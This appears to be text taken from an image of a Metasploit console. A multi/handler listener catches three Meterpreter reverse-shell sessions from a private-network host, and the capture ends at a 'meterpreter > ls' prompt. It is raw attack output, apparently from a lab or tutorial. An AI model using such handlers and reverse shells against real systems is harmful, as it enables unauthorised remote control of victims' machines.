 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.248.132:4444
[*] Sending stage (179779 bytes) to 192.168.248.136
[*] Meterpreter session 1 opened (192.168.248.132:4444 -> 192.168.248.136:49179) at 2019-07-07 06:32:00 -
0400
[*] Sending stage (179779 bytes) to 192.168.248.136
[*] Meterpreter session 2 opened (192.168.248.132:4444 -> 192.168.248.136:49180) at 2019-07-07 06:32:00 -
0400
[*] Sending stage (179779 bytes) to 192.168.248.136
[*] Meterpreter session 3 opened (192.168.248.132:4444 -> 192.168.248.136:49181) at 2019-07-07 06:32:00 -
0400
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/consol
e/command_dispatcher/stdapi.rb
1.txt
meterpreter > ls